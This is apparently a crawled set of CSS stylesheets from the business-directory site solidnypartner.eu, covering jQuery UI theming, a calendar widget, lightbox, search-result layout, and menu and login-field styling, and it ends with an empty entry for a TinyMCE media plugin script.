{background-color:white;color:black;border:0;}div#tcal th {border:1px solid silver;border-collapse:collapse;text-align:center;padding:3px 0;font-family:tahoma, verdana, arial;font-size:10px;background-color:gray;color:white;}div#tcal td {border:0;border-collapse:collapse;text-align:center;padding:2px 0;font-family:tahoma, verdana, arial;font-size:11px;width:22px;cursor:pointer;}div#tcal td.othermonth {color:silver;}div#tcal td.weekend {background-color:#ACD6F5;}div#tcal td.today {border:1px solid red;}div#tcal td.selected {background-color:#FFB3BE;}iframe#tcalIF {position:absolute;visibility:hidden;z-index:98;border:0;}#slider1{overflow:auto;width:100%;text-align:center;}#searchBoxes{}.searchResult{border:1px solid #0265cb;margin-bottom:5px;padding:5px;overflow:auto;}.searchResult .allData{overflow:auto;}.searchResult:nth-child(even){}.searchResult:nth-child(odd){}.searchResult .name{font-size:14px;font-weight:bold;}.searchResult .adres{text-transform:capitalize;}.searchResult .more{color:#0265cb;text-align:right;background-image:url("../gfx/oferta_link_more.png");background-repeat:no-repeat;background-position:right;padding-right:9px;}.searchResult .more a{text-decoration:none;}.searchResult .more a:hover{text-decoration:underline;}.searchResult .solidny{float:left;margin-right:8px;width:156px;text-align:center;}.searchResult .solidny img{max-width:156px;}.searchResult .logo{float:right;margin-left:5px;width:110px;}.searchResult .logo img{max-width:110px;}.searchResult .podstInfo{float:left;width:300px;}.searchResult .opis{margin-top:10px;}.ui-helper-hidden { display:none; }.ui-helper-hidden-accessible { position:absolute !important; clip:rect(1px 1px 1px 1px); clip:rect(1px,1px,1px,1px); }.ui-helper-reset { margin:0; padding:0; border:0; outline:0; line-height:1.3; text-decoration:none; font-size:100%; list-style:none; }.ui-helper-clearfix:before, .ui-helper-clearfix:after { content:""; display:table; }.ui-helper-clearfix:after { clear:both; }.ui-helper-clearfix { zoom:1; }.ui-helper-zfix { width:100%; height:100%; top:0; left:0; position:absolute; opacity:0; filter:Alpha(Opacity=0); }.ui-state-disabled { cursor:default !important; }.ui-icon { display:block; text-indent:-99999px; overflow:hidden; background-repeat:no-repeat; }.ui-widget-overlay { position:absolute; top:0; left:0; width:100%; height:100%; }.ui-widget { font-family:Trebuchet MS, Tahoma, Verdana, Arial, sans-serif; font-size:1.1em; }.ui-widget .ui-widget { font-size:1em; }.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button { font-family:Trebuchet MS, Tahoma, Verdana, Arial, sans-serif; font-size:1em; }.ui-widget-content { border:1px solid #dddddd; background:#eeeeee url(images/ui-bg_highlight-soft_100_eeeeee_1x100.png) 50% top repeat-x; color:#333333; }.ui-widget-content a { color:#333333; }.ui-widget-header { border:1px solid #e78f08; background:#f6a828 url(images/ui-bg_gloss-wave_35_f6a828_500x100.png) 50% 50% repeat-x; color:#ffffff; font-weight:bold; }.ui-widget-header a { color:#ffffff; }.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default { border:1px solid #cccccc; background:#f6f6f6 url(images/ui-bg_glass_100_f6f6f6_1x400.png) 50% 50% repeat-x; font-weight:bold; color:#1c94c4; }.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited { color:#1c94c4; text-decoration:none; }.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus { border:1px solid #fbcb09; background:#fdf5ce url(images/ui-bg_glass_100_fdf5ce_1x400.png) 50% 50% repeat-x; font-weight:bold; color:#c77405; }.ui-state-hover a, .ui-state-hover a:hover { color:#c77405; text-decoration:none; }.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active { border:1px solid #fbd850; background:#ffffff url(images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x; font-weight:bold; color:#eb8f00; }.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited { color:#eb8f00; text-decoration:none; }.ui-widget :active { outline:none; }.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight  {border:1px solid #fed22f; background:#ffe45c url(images/ui-bg_highlight-soft_75_ffe45c_1x100.png) 50% top repeat-x; color:#363636; }.ui-state-highlight a, .ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a { color:#363636; }.ui-state-error, .ui-widget-content .ui-state-error, .ui-widget-header .ui-state-error {border:1px solid #cd0a0a; background:#b81900 url(images/ui-bg_diagonals-thick_18_b81900_40x40.png) 50% 50% repeat; color:#ffffff; }.ui-state-error a, .ui-widget-content .ui-state-error a, .ui-widget-header .ui-state-error a { color:#ffffff; }.ui-state-error-text, .ui-widget-content .ui-state-error-text, .ui-widget-header .ui-state-error-text { color:#ffffff; }.ui-priority-primary, .ui-widget-content .ui-priority-primary, .ui-widget-header .ui-priority-primary { font-weight:bold; }.ui-priority-secondary, .ui-widget-content .ui-priority-secondary,  .ui-widget-header .ui-priority-secondary { opacity:.7; filter:Alpha(Opacity=70); font-weight:normal; }.ui-state-disabled, .ui-widget-content .ui-state-disabled, .ui-widget-header .ui-state-disabled { opacity:.35; filter:Alpha(Opacity=35); background-image:none; }.ui-icon { width:16px; height:16px; background-image:url(images/ui-icons_222222_256x240.png); }.ui-widget-content .ui-icon {background-image:url(images/ui-icons_222222_256x240.png); }.ui-widget-header .ui-icon {background-image:url(images/ui-icons_ffffff_256x240.png); }.ui-state-default .ui-icon { background-image:url(images/ui-icons_ef8c08_256x240.png); }.ui-state-hover .ui-icon, .ui-state-focus .ui-icon {background-image:url(images/ui-icons_ef8c08_256x240.png); }.ui-state-active .ui-icon {background-image:url(images/ui-icons_ef8c08_256x240.png); }.ui-state-highlight .ui-icon {background-image:url(images/ui-icons_228ef1_256x240.png); }.ui-state-error .ui-icon, .ui-state-error-text .ui-icon {background-image:url(images/ui-icons_ffd27a_256x240.png); }.ui-icon-carat-1-n { background-position:0 0; }.ui-icon-carat-1-ne { background-position:-16px 0; }.ui-icon-carat-1-e { background-position:-32px 0; }.ui-icon-carat-1-se { background-position:-48px 0; }.ui-icon-carat-1-s { background-position:-64px 0; }.ui-icon-carat-1-sw { background-position:-80px 0; }.ui-icon-carat-1-w { background-position:-96px 0; }.ui-icon-carat-1-nw { background-position:-112px 0; }.ui-icon-carat-2-n-s { background-position:-128px 0; }.ui-icon-carat-2-e-w { background-position:-144px 0; }.ui-icon-triangle-1-n { background-position:0 -16px; }.ui-icon-triangle-1-ne { background-position:-16px -16px; }.ui-icon-triangle-1-e { background-position:-32px -16px; }.ui-icon-triangle-1-se { background-position:-48px -16px; }.ui-icon-triangle-1-s { background-position:-64px -16px; }.ui-icon-triangle-1-sw { background-position:-80px -16px; }.ui-icon-triangle-1-w { background-position:-96px -16px; }.ui-icon-triangle-1-nw { background-position:-112px -16px; }.ui-icon-triangle-2-n-s { background-position:-128px -16px; }.ui-icon-triangle-2-e-w { background-position:-144px -16px; }.ui-icon-arrow-1-n { background-position:0 -32px; }.ui-icon-arrow-1-ne { background-position:-16px -32px; }.ui-icon-arrow-1-e { background-position:-32px -32px; }.ui-icon-arrow-1-se { background-position:-48px -32px; }.ui-icon-arrow-1-s { background-position:-64px -32px; }.ui-icon-arrow-1-sw { background-position:-80px -32px; }.ui-icon-arrow-1-w { background-position:-96px -32px; }.ui-icon-arrow-1-nw { background-position:-112px -32px; }.ui-icon-arrow-2-n-s { background-position:-128px -32px; }.ui-icon-arrow-2-ne-sw { background-position:-144px -32px; }.ui-icon-arrow-2-e-w { background-position:-160px -32px; }.ui-icon-arrow-2-se-nw { background-position:-176px -32px; }.ui-icon-arrowstop-1-n { background-position:-192px -32px; }.ui-icon-arrowstop-1-e { background-position:-208px -32px; }.ui-icon-arrowstop-1-s { background-position:-224px -32px; }.ui-icon-arrowstop-1-w { background-position:-240px -32px; }.ui-icon-arrowthick-1-n { background-position:0 -48px; }.ui-icon-arrowthick-1-ne { background-position:-16px -48px; }.ui-icon-arrowthick-1-e { background-position:-32px -48px; }.ui-icon-arrowthick-1-se { background-position:-48px -48px; }.ui-icon-arrowthick-1-s { background-position:-64px -48px; }.ui-icon-arrowthick-1-sw { background-position:-80px -48px; }.ui-icon-arrowthick-1-w { background-position:-96px -48px; }.ui-icon-arrowthick-1-nw { background-position:-112px -48px; }.ui-icon-arrowthick-2-n-s { background-position:-128px -48px; }.ui-icon-arrowthick-2-ne-sw { background-position:-144px -48px; }.ui-icon-arrowthick-2-e-w { background-position:-160px -48px; }.ui-icon-arrowthick-2-se-nw { background-position:-176px -48px; }.ui-icon-arrowthickstop-1-n { background-position:-192px -48px; }.ui-icon-arrowthickstop-1-e { background-position:-208px -48px; }.ui-icon-arrowthickstop-1-s { background-position:-224px -48px; }.ui-icon-arrowthickstop-1-w { background-position:-240px -48px; }.ui-icon-arrowreturnthick-1-w { background-position:0 -64px; }.ui-icon-arrowreturnthick-1-n { background-position:-16px -64px; }.ui-icon-arrowreturnthick-1-e { background-position:-32px -64px; }.ui-icon-arrowreturnthick-1-s { background-position:-48px -64px; }.ui-icon-arrowreturn-1-w { background-position:-64px -64px; }.ui-icon-arrowreturn-1-n { background-position:-80px -64px; }.ui-icon-arrowreturn-1-e { background-position:-96px -64px; }.ui-icon-arrowreturn-1-s { background-position:-112px -64px; }.ui-icon-arrowrefresh-1-w { background-position:-128px -64px; }.ui-icon-arrowrefresh-1-n { background-position:-144px -64px; }.ui-icon-arrowrefresh-1-e { background-position:-160px -64px; }.ui-icon-arrowrefresh-1-s { background-position:-176px -64px; }.ui-icon-arrow-4 { background-position:0 -80px; }.ui-icon-arrow-4-diag { background-position:-16px -80px; }.ui-icon-extlink { background-position:-32px -80px; }.ui-icon-newwin { background-position:-48px -80px; }.ui-icon-refresh { background-position:-64px -80px; }.ui-icon-shuffle { background-position:-80px -80px; }.ui-icon-transfer-e-w { background-position:-96px -80px; }.ui-icon-transferthick-e-w { background-position:-112px -80px; }.ui-icon-folder-collapsed { background-position:0 -96px; }.ui-icon-folder-open { background-position:-16px -96px; }.ui-icon-document { background-position:-32px -96px; }.ui-icon-document-b { background-position:-48px -96px; }.ui-icon-note { background-position:-64px -96px; }.ui-icon-mail-closed { background-position:-80px -96px; }.ui-icon-mail-open { background-position:-96px -96px; }.ui-icon-suitcase { background-position:-112px -96px; }.ui-icon-comment { background-position:-128px -96px; }.ui-icon-person { background-position:-144px -96px; }.ui-icon-print { background-position:-160px -96px; }.ui-icon-trash { background-position:-176px -96px; }.ui-icon-locked { background-position:-192px -96px; }.ui-icon-unlocked { background-position:-208px -96px; }.ui-icon-bookmark { background-position:-224px -96px; }.ui-icon-tag { background-position:-240px -96px; }.ui-icon-home { background-position:0 -112px; }.ui-icon-flag { background-position:-16px -112px; }.ui-icon-calendar { background-position:-32px -112px; }.ui-icon-cart { background-position:-48px -112px; }.ui-icon-pencil { background-position:-64px -112px; }.ui-icon-clock { background-position:-80px -112px; }.ui-icon-disk { background-position:-96px -112px; }.ui-icon-calculator { background-position:-112px -112px; }.ui-icon-zoomin { background-position:-128px -112px; }.ui-icon-zoomout { background-position:-144px -112px; }.ui-icon-search { background-position:-160px -112px; }.ui-icon-wrench { background-position:-176px -112px; }.ui-icon-gear { background-position:-192px -112px; }.ui-icon-heart { background-position:-208px -112px; }.ui-icon-star { background-position:-224px -112px; }.ui-icon-link { background-position:-240px -112px; }.ui-icon-cancel { background-position:0 -128px; }.ui-icon-plus { background-position:-16px -128px; }.ui-icon-plusthick { background-position:-32px -128px; }.ui-icon-minus { background-position:-48px -128px; }.ui-icon-minusthick { background-position:-64px -128px; }.ui-icon-close { background-position:-80px -128px; }.ui-icon-closethick { background-position:-96px -128px; }.ui-icon-key { background-position:-112px -128px; }.ui-icon-lightbulb { background-position:-128px -128px; }.ui-icon-scissors { background-position:-144px -128px; }.ui-icon-clipboard { background-position:-160px -128px; }.ui-icon-copy { background-position:-176px -128px; }.ui-icon-contact { background-position:-192px -128px; }.ui-icon-image { background-position:-208px -128px; }.ui-icon-video { background-position:-224px -128px; }.ui-icon-script { background-position:-240px -128px; }.ui-icon-alert { background-position:0 -144px; }.ui-icon-info { background-position:-16px -144px; }.ui-icon-notice { background-position:-32px -144px; }.ui-icon-help { background-position:-48px -144px; }.ui-icon-check { background-position:-64px -144px; }.ui-icon-bullet { background-position:-80px -144px; }.ui-icon-radio-off { background-position:-96px -144px; }.ui-icon-radio-on { background-position:-112px -144px; }.ui-icon-pin-w { background-position:-128px -144px; }.ui-icon-pin-s { background-position:-144px -144px; }.ui-icon-play { background-position:0 -160px; }.ui-icon-pause { background-position:-16px -160px; }.ui-icon-seek-next { background-position:-32px -160px; }.ui-icon-seek-prev { background-position:-48px -160px; }.ui-icon-seek-end { background-position:-64px -160px; }.ui-icon-seek-start { background-position:-80px -160px; }.ui-icon-seek-first { background-position:-80px -160px; }.ui-icon-stop { background-position:-96px -160px; }.ui-icon-eject { background-position:-112px -160px; }.ui-icon-volume-off { background-position:-128px -160px; }.ui-icon-volume-on { background-position:-144px -160px; }.ui-icon-power { background-position:0 -176px; }.ui-icon-signal-diag { background-position:-16px -176px; }.ui-icon-signal { background-position:-32px -176px; }.ui-icon-battery-0 { background-position:-48px -176px; }.ui-icon-battery-1 { background-position:-64px -176px; }.ui-icon-battery-2 { background-position:-80px -176px; }.ui-icon-battery-3 { background-position:-96px -176px; }.ui-icon-circle-plus { background-position:0 -192px; }.ui-icon-circle-minus { background-position:-16px -192px; }.ui-icon-circle-close { background-position:-32px -192px; }.ui-icon-circle-triangle-e { background-position:-48px -192px; }.ui-icon-circle-triangle-s { background-position:-64px -192px; }.ui-icon-circle-triangle-w { background-position:-80px -192px; }.ui-icon-circle-triangle-n { background-position:-96px -192px; }.ui-icon-circle-arrow-e { background-position:-112px -192px; }.ui-icon-circle-arrow-s { background-position:-128px -192px; }.ui-icon-circle-arrow-w { background-position:-144px -192px; }.ui-icon-circle-arrow-n { background-position:-160px -192px; }.ui-icon-circle-zoomin { background-position:-176px -192px; }.ui-icon-circle-zoomout { background-position:-192px -192px; }.ui-icon-circle-check { background-position:-208px -192px; }.ui-icon-circlesmall-plus { background-position:0 -208px; }.ui-icon-circlesmall-minus { background-position:-16px -208px; }.ui-icon-circlesmall-close { background-position:-32px -208px; }.ui-icon-squaresmall-plus { background-position:-48px -208px; }.ui-icon-squaresmall-minus { background-position:-64px -208px; }.ui-icon-squaresmall-close { background-position:-80px -208px; }.ui-icon-grip-dotted-vertical { background-position:0 -224px; }.ui-icon-grip-dotted-horizontal { background-position:-16px -224px; }.ui-icon-grip-solid-vertical { background-position:-32px -224px; }.ui-icon-grip-solid-horizontal { background-position:-48px -224px; }.ui-icon-gripsmall-diagonal-se { background-position:-64px -224px; }.ui-icon-grip-diagonal-se { background-position:-80px -224px; }.ui-corner-all, .ui-corner-top, .ui-corner-left, .ui-corner-tl { -moz-border-radius-topleft:4px; -webkit-border-top-left-radius:4px; -khtml-border-top-left-radius:4px; border-top-left-radius:4px; }.ui-corner-all, .ui-corner-top, .ui-corner-right, .ui-corner-tr { -moz-border-radius-topright:4px; -webkit-border-top-right-radius:4px; -khtml-border-top-right-radius:4px; border-top-right-radius:4px; }.ui-corner-all, .ui-corner-bottom, .ui-corner-left, .ui-corner-bl { -moz-border-radius-bottomleft:4px; -webkit-border-bottom-left-radius:4px; -khtml-border-bottom-left-radius:4px; border-bottom-left-radius:4px; }.ui-corner-all, .ui-corner-bottom, .ui-corner-right, .ui-corner-br { -moz-border-radius-bottomright:4px; -webkit-border-bottom-right-radius:4px; -khtml-border-bottom-right-radius:4px; border-bottom-right-radius:4px; }.ui-widget-overlay { background:#666666 url(images/ui-bg_diagonals-thick_20_666666_40x40.png) 50% 50% repeat; opacity:.50;filter:Alpha(Opacity=50); }.ui-widget-shadow { margin:-5px 0 0 -5px; padding:5px; background:#000000 url(images/ui-bg_flat_10_000000_40x100.png) 50% 50% repeat-x; opacity:.20;filter:Alpha(Opacity=20); -moz-border-radius:5px; -khtml-border-radius:5px; -webkit-border-radius:5px; border-radius:5px; }.ui-resizable { position:relative;}.ui-resizable-handle { position:absolute;font-size:0.1px;z-index:99999; display:block; }.ui-resizable-disabled .ui-resizable-handle, .ui-resizable-autohide .ui-resizable-handle { display:none; }.ui-resizable-n { cursor:n-resize; height:7px; width:100%; top:-5px; left:0; }.ui-resizable-s { cursor:s-resize; height:7px; width:100%; bottom:-5px; left:0; }.ui-resizable-e { cursor:e-resize; width:7px; right:-5px; top:0; height:100%; }.ui-resizable-w { cursor:w-resize; width:7px; left:-5px; top:0; height:100%; }.ui-resizable-se { cursor:se-resize; width:12px; height:12px; right:1px; bottom:1px; }.ui-resizable-sw { cursor:sw-resize; width:9px; height:9px; left:-5px; bottom:-5px; }.ui-resizable-nw { cursor:nw-resize; width:9px; height:9px; left:-5px; top:-5px; }.ui-resizable-ne { cursor:ne-resize; width:9px; height:9px; right:-5px; top:-5px;}.ui-selectable-helper { position:absolute; z-index:100; border:1px dotted black; }.ui-accordion { width:100%; }.ui-accordion .ui-accordion-header { cursor:pointer; position:relative; margin-top:1px; zoom:1; }.ui-accordion .ui-accordion-li-fix { display:inline; }.ui-accordion .ui-accordion-header-active { border-bottom:0 !important; }.ui-accordion .ui-accordion-header a { display:block; font-size:1em; padding:.5em .5em .5em .7em; }.ui-accordion-icons .ui-accordion-header a { padding-left:2.2em; }.ui-accordion .ui-accordion-header .ui-icon { position:absolute; left:.5em; top:50%; margin-top:-8px; }.ui-accordion .ui-accordion-content { padding:1em 2.2em; border-top:0; margin-top:-2px; position:relative; top:1px; margin-bottom:2px; overflow:auto; display:none; zoom:1; }.ui-accordion .ui-accordion-content-active { display:block; }.ui-autocomplete { position:absolute; cursor:default; }* html .ui-autocomplete { width:1px; } .ui-menu {list-style:none;padding:2px;margin:0;display:block;float:left;}.ui-menu .ui-menu {margin-top:-3px;}.ui-menu .ui-menu-item {margin:0;padding:0;zoom:1;float:left;clear:left;width:100%;}.ui-menu .ui-menu-item a {text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1;}.ui-menu .ui-menu-item a.ui-state-hover,.ui-menu .ui-menu-item a.ui-state-active {font-weight:normal;margin:-1px;}.ui-button { display:inline-block; position:relative; padding:0; margin-right:.1em; text-decoration:none !important; cursor:pointer; text-align:center; zoom:1; overflow:visible; } .ui-button-icon-only { width:2.2em; } button.ui-button-icon-only { width:2.4em; } .ui-button-icons-only { width:3.4em; } button.ui-button-icons-only { width:3.7em; } .ui-button .ui-button-text { display:block; line-height:1.4;  }.ui-button-text-only .ui-button-text { padding:.4em 1em; }.ui-button-icon-only .ui-button-text, .ui-button-icons-only .ui-button-text { padding:.4em; text-indent:-9999999px; }.ui-button-text-icon-primary .ui-button-text, .ui-button-text-icons .ui-button-text { padding:.4em 1em .4em 2.1em; }.ui-button-text-icon-secondary .ui-button-text, .ui-button-text-icons .ui-button-text { padding:.4em 2.1em .4em 1em; }.ui-button-text-icons .ui-button-text { padding-left:2.1em; padding-right:2.1em; }input.ui-button { padding:.4em 1em; }.ui-button-icon-only .ui-icon, .ui-button-text-icon-primary .ui-icon, .ui-button-text-icon-secondary .ui-icon, .ui-button-text-icons .ui-icon, .ui-button-icons-only .ui-icon { position:absolute; top:50%; margin-top:-8px; }.ui-button-icon-only .ui-icon { left:50%; margin-left:-8px; }.ui-button-text-icon-primary .ui-button-icon-primary, .ui-button-text-icons .ui-button-icon-primary, .ui-button-icons-only .ui-button-icon-primary { left:.5em; }.ui-button-text-icon-secondary .ui-button-icon-secondary, .ui-button-text-icons .ui-button-icon-secondary, .ui-button-icons-only .ui-button-icon-secondary { right:.5em; }.ui-button-text-icons .ui-button-icon-secondary, .ui-button-icons-only .ui-button-icon-secondary { right:.5em; }.ui-buttonset { margin-right:7px; }.ui-buttonset .ui-button { margin-left:0; margin-right:-.3em; }button.ui-button::-moz-focus-inner { border:0; padding:0; } .ui-dialog { position:absolute; padding:.2em; width:300px; overflow:hidden; }.ui-dialog .ui-dialog-titlebar { padding:.4em 1em; position:relative;  }.ui-dialog .ui-dialog-title { float:left; margin:.1em 16px .1em 0; } .ui-dialog .ui-dialog-titlebar-close { position:absolute; right:.3em; top:50%; width:19px; margin:-10px 0 0 0; padding:1px; height:18px; }.ui-dialog .ui-dialog-titlebar-close span { display:block; margin:1px; }.ui-dialog .ui-dialog-titlebar-close:hover, .ui-dialog .ui-dialog-titlebar-close:focus { padding:0; }.ui-dialog .ui-dialog-content { position:relative; border:0; padding:.5em 1em; background:none; overflow:auto; zoom:1; }.ui-dialog .ui-dialog-buttonpane { text-align:left; border-width:1px 0 0 0; background-image:none; margin:.5em 0 0 0; padding:.3em 1em .5em .4em; }.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset { float:right; }.ui-dialog .ui-dialog-buttonpane button { margin:.5em .4em .5em 0; cursor:pointer; }.ui-dialog .ui-resizable-se { width:14px; height:14px; right:3px; bottom:3px; }.ui-draggable .ui-dialog-titlebar { cursor:move; }.ui-slider { position:relative; text-align:left; }.ui-slider .ui-slider-handle { position:absolute; z-index:2; width:1.2em; height:1.2em; cursor:default; }.ui-slider .ui-slider-range { position:absolute; z-index:1; font-size:.7em; display:block; border:0; background-position:0 0; }.ui-slider-horizontal { height:.8em; }.ui-slider-horizontal .ui-slider-handle { top:-.3em; margin-left:-.6em; }.ui-slider-horizontal .ui-slider-range { top:0; height:100%; }.ui-slider-horizontal .ui-slider-range-min { left:0; }.ui-slider-horizontal .ui-slider-range-max { right:0; }.ui-slider-vertical { width:.8em; height:100px; }.ui-slider-vertical .ui-slider-handle { left:-.3em; margin-left:0; margin-bottom:-.6em; }.ui-slider-vertical .ui-slider-range { left:0; width:100%; }.ui-slider-vertical .ui-slider-range-min { bottom:0; }.ui-slider-vertical .ui-slider-range-max { top:0; }.ui-tabs { position:relative; padding:.2em; zoom:1; } .ui-tabs .ui-tabs-nav { margin:0; padding:.2em .2em 0; }.ui-tabs .ui-tabs-nav li { list-style:none; float:left; position:relative; top:1px; margin:0 .2em 1px 0; border-bottom:0 !important; padding:0; white-space:nowrap; }.ui-tabs .ui-tabs-nav li a { float:left; padding:.5em 1em; text-decoration:none; }.ui-tabs .ui-tabs-nav li.ui-tabs-selected { margin-bottom:0; padding-bottom:1px; }.ui-tabs .ui-tabs-nav li.ui-tabs-selected a, .ui-tabs .ui-tabs-nav li.ui-state-disabled a, .ui-tabs .ui-tabs-nav li.ui-state-processing a { cursor:text; }.ui-tabs .ui-tabs-nav li a, .ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected a { cursor:pointer; } .ui-tabs .ui-tabs-panel { display:block; border-width:0; padding:1em 1.4em; background:none; }.ui-tabs .ui-tabs-hide { display:none !important; }.ui-datepicker { width:17em; padding:.2em .2em 0; display:none; }.ui-datepicker .ui-datepicker-header { position:relative; padding:.2em 0; }.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next { position:absolute; top:2px; width:1.8em; height:1.8em; }.ui-datepicker .ui-datepicker-prev-hover, .ui-datepicker .ui-datepicker-next-hover { top:1px; }.ui-datepicker .ui-datepicker-prev { left:2px; }.ui-datepicker .ui-datepicker-next { right:2px; }.ui-datepicker .ui-datepicker-prev-hover { left:1px; }.ui-datepicker .ui-datepicker-next-hover { right:1px; }.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span { display:block; position:absolute; left:50%; margin-left:-8px; top:50%; margin-top:-8px;  }.ui-datepicker .ui-datepicker-title { margin:0 2.3em; line-height:1.8em; text-align:center; }.ui-datepicker .ui-datepicker-title select { font-size:1em; margin:1px 0; }.ui-datepicker select.ui-datepicker-month-year {width:100%;}.ui-datepicker select.ui-datepicker-month, .ui-datepicker select.ui-datepicker-year { width:49%;}.ui-datepicker table {width:100%; font-size:.9em; border-collapse:collapse; margin:0 0 .4em; }.ui-datepicker th { padding:.7em .3em; text-align:center; font-weight:bold; border:0;  }.ui-datepicker td { border:0; padding:1px; }.ui-datepicker td span, .ui-datepicker td a { display:block; padding:.2em; text-align:right; text-decoration:none; }.ui-datepicker .ui-datepicker-buttonpane { background-image:none; margin:.7em 0 0 0; padding:0 .2em; border-left:0; border-right:0; border-bottom:0; }.ui-datepicker .ui-datepicker-buttonpane button { float:right; margin:.5em .2em .4em; cursor:pointer; padding:.2em .6em .3em .6em; width:auto; overflow:visible; }.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current { float:left; }.ui-datepicker.ui-datepicker-multi { width:auto; }.ui-datepicker-multi .ui-datepicker-group { float:left; }.ui-datepicker-multi .ui-datepicker-group table { width:95%; margin:0 auto .4em; }.ui-datepicker-multi-2 .ui-datepicker-group { width:50%; }.ui-datepicker-multi-3 .ui-datepicker-group { width:33.3%; }.ui-datepicker-multi-4 .ui-datepicker-group { width:25%; }.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header { border-left-width:0; }.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header { border-left-width:0; }.ui-datepicker-multi .ui-datepicker-buttonpane { clear:left; }.ui-datepicker-row-break { clear:both; width:100%; font-size:0em; }.ui-datepicker-rtl { direction:rtl; }.ui-datepicker-rtl .ui-datepicker-prev { right:2px; left:auto; }.ui-datepicker-rtl .ui-datepicker-next { left:2px; right:auto; }.ui-datepicker-rtl .ui-datepicker-prev:hover { right:1px; left:auto; }.ui-datepicker-rtl .ui-datepicker-next:hover { left:1px; right:auto; }.ui-datepicker-rtl .ui-datepicker-buttonpane { clear:right; }.ui-datepicker-rtl .ui-datepicker-buttonpane button { float:left; }.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current { float:right; }.ui-datepicker-rtl .ui-datepicker-group { float:right; }.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header { border-right-width:0; border-left-width:1px; }.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header { border-right-width:0; border-left-width:1px; }.ui-datepicker-cover {    display:none;     display:block;     position:absolute;     z-index:-1;     filter:mask();     top:-4px;     left:-4px;     width:200px;     height:200px; }.ui-progressbar { height:2em; text-align:left; overflow:hidden; }.ui-progressbar .ui-progressbar-value {margin:-1px; height:100%; }.ui-widget-header{    border:1px solid #0265CB;            background:#0265CB;}}#jquery-overlay {position:absolute;top:0;left:0;z-index:90;width:100%;height:500px;}#jquery-lightbox {position:absolute;top:0;left:0;width:100%;z-index:100;text-align:center;line-height:0;}#jquery-lightbox a img { border:none; }#lightbox-container-image-box {position:relative;background-color:#fff;width:250px;height:250px;margin:0 auto;}#lightbox-container-image { padding:10px; }#lightbox-loading {position:absolute;top:40%;left:0%;height:25%;width:100%;text-align:center;line-height:0;}#lightbox-nav {position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;}#lightbox-container-image-box > #lightbox-nav { left:0; }#lightbox-nav a { outline:none;}#lightbox-nav-btnPrev, #lightbox-nav-btnNext {width:49%;height:100%;zoom:1;display:block;}#lightbox-nav-btnPrev { left:0; float:left;}#lightbox-nav-btnNext { right:0; float:right;}#lightbox-container-image-data-box {font:10px Verdana, Helvetica, sans-serif;background-color:#fff;margin:0 auto;line-height:1.4em;overflow:auto;width:100%;padding:0 10px 0;}#lightbox-container-image-data {padding:0 10px; color:#666; }#lightbox-container-image-data #lightbox-image-details { width:70%; float:left; text-align:left; }#lightbox-image-details-caption { font-weight:bold; }#lightbox-image-details-currentNumber {display:block; clear:left; padding-bottom:1.0em;}#lightbox-secNav-btnClose {width:66px; float:right;padding-bottom:0.7em;}.fieldConctactForm2{display:none;}.fieldConctactForm{font-family:'Teen',Helvetica, sans-serif; font-size:10px; color:#000;background-color:#FFF;border:1px solid #000;padding:3px;width:345px;-moz-border-radius:5px;-webkit-border-radius:5px;}.textareaConctactForm{font-family:'Teen',Helvetica, sans-serif; font-size:10px; color:#000;background-color:#FFF;border:1px solid #000;padding:3px;width:345px;-moz-border-radius:5px;-webkit-border-radius:5px;}.buttonConctactForm{font-family:'Teen',Helvetica, sans-serif; font-size:10px; color:#000;background-color:#FFF;border:1px solid #000;padding:3px;width:145px;-moz-border-radius:5px;-webkit-border-radius:5px;}

--- FILE ---
content_type: text/css
request_url: http://solidnypartner.eu/css/menuNotIE.css
body_size: 1269
content:

#menu .menu .search{
	float: right;
	height: 21px;
	margin-top: 7px;
	margin-right: 7px;
	overflow: hidden;
}
#menu .search .field{
	background-image: url("../gfx/search_field.png");
	background-repeat: no-repeat;
	border: none;
	width: 140px;
	height: 21px;
	font-size: 11px;
	background-color: black;
	
}
#menu .search .button{
	background-image: url("../gfx/search_button.png");
	background-repeat: no-repeat;
	border: none;
	width: 59px;
	height: 21px;
}
#menu .search .buttonEN{
	background-image: url("../gfx/search_button_en.png");
	background-repeat: no-repeat;
	border: none;
	width: 59px;
	height: 21px;
}
#menu .menu .search a{
	text-decoration: none;
}
#menu .menu .search a:hover{
	text-decoration: underline;
}


#header .logowanie .loginField{
	width: 96px;
	height: 18px;
	border: none;
	background-image: url("../gfx/login_field_1.png");
	background-repeat: no-repeat;
	font-size: 11px;
	overflow: hidden;
}
#header .logowanie .passwordField{
	width: 96px;
	height: 18px;
	border: none;
	background-image: url("../gfx/login_field_2.png");
	background-repeat: no-repeat;
	font-size: 11px;
}
#header .logowanie .loginButton{
	width: 66px;
	height: 20px;
	border: none;
	background-image: url("../gfx/login_button.png");
	background-repeat: no-repeat;;
}

--- FILE ---
content_type: text/javascript
request_url: http://solidnypartner.eu/tiny_mce/plugins/media/editor_plugin.js
body_size: 8088
content:
